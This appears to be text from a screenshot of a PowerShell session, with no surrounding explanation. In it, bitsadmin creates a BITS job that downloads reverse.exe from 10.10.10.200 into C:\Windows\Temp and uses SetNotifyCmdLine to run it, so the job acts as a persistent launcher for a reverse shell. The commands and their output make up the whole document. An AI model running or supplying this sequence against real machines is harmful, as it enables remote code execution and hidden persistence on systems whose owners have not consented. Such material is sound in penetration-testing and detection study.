 PS C:\Tools> bitsadmin /create Shell
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Created job {4C736DD3-7104-4ECC-AA6F-F9CDFD3C6549}.
PS C:\Tools> bitsadmin /addfile Shell "http://10.10.10.200/reverse.exe" "C:\Windows\Temp\Shell.exe"
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Added http://10.10.10.200/reverse.exe -> C:\Windows\Temp\Shell.exe to job.
PS C:\Tools> bitsadmin /SetNotifyCmdLine Shell C:\Windows\Temp\Shell.exe NUL
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
notification command line set to 'C:\Windows\Temp\Shell.exe' 'NUL'.
PS C:\Tools> bitsadmin /SetMinRetryDelay "Shell" 300
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Minimum retry delay set to 300.
PS C:\Tools> bitsadmin /resume Shell
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Job resumed.
PS C:\Tools>